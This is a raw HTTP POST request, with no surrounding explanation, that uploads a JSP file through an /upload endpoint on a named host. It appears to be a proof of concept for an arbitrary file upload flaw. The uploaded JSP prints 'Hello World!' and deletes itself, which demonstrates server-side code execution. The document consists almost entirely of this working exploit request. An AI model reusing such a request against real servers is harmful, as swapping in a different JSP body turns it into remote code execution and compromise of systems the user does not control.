 POST /upload?dir=cmVwb3NpdG9yeQ==&name=ZGVtby5qc3A=&start=0&size=7000 HTTP/1.1
Host: dk.yujinbing.cn:19999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: multipart/form-data; boundary=98hgfhfbuefbhbvuyh98
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 349
--98hgfhfbuefbhbvuyh98
Content-Disposition: form-data; name="file"; filename="ceshi.jsp"
Content-Type: application/octet-stream
<% out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
--98hgfhfbuefbhbvuyh98
Content-Disposition: form-data; name="Submit"
Go
--98hgfhfbuefbhbvuyh98--